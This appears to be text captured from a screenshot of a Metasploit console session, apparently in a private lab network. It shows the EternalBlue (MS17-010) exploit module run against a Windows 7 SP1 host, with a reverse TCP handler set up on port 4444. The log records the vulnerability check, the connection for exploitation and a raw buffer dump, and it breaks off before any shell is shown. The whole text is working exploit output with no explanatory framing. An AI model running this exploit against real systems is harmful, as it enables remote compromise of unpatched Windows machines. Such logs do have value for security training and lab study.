 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.139.133:4444
[*] 192.168.139.129:445 - Executing automatic check (disable AutoCheck to ove
rride)
[*] 192.168.139.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.139.129:445   - Host is likely VULNERABLE to MS17-010! - Windows
7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.139.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.139.129:445 - The target is vulnerable.
[*] 192.168.139.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.139.129:445   - Host is likely VULNERABLE to MS17-010! - Windows
7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.139.129:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.139.129:445 - Connecting to target for exploitation.
[+] 192.168.139.129:445 - Connection established for exploitation.
[+] 192.168.139.129:445 - Target OS selected valid for OS indicated by SMB re
ply
[*] 192.168.139.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.139.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74
69 6d 61  Windows 7 Ultima
[*] 192.168.139.129:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69
63 65 20  te 7601 Service